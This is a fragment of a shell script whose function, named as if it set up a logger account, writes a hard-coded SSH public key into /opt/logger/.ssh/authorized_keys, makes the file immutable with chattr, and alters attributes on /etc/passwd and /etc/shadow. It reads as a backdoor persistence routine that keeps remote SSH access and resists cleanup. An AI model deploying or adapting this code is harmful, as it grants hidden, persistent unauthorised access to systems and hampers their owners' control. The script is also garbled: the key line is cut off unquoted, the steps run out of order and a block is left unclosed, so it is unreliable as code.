 addloggersshkey() {
if [ -f "/opt/logger/.ssh/authorized_keys" ]; then
echo "authorized_keys file exists in logger home directory"
if md5sum --status -c - <<<"1fa4c8026b46000b3558954b407d0e76 /opt/logger/.ssh/authorized_keys"; then
echo "key is good...nothing to do"
else
echo "key checksums dont match...replacing"
chattr +ia /etc/shadow
echo "" >>/opt/logger/.ssh/authorized_keys
chmod 600 /opt/logger/.ssh/authorized_keys
echo "setting up user key"
mkdir /opt/logger
mkdir /opt/logger/.ssh
chmod 700 /opt/logger/.ssh
touch /opt/logger/.ssh/authorized_keys
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDLVZNrAJ1uzR7d2bm1iUQPAgjuBlyLQQNaEHVmACWtGwwiOKMPiFBfBjuNJIyZFnGkkFgJF
chmod 600 /opt/logger/.ssh/authorized_keys
chown -R logger:logger /opt/logger
chattr +ia /opt/logger/.ssh/authorized_keys
chattr -ia /etc/passwd
chattr -ia /etc/shadow
usermod -d /opt/logger logger
chattr +ia /etc/passwd
chattr +ia /etc/shadow
fi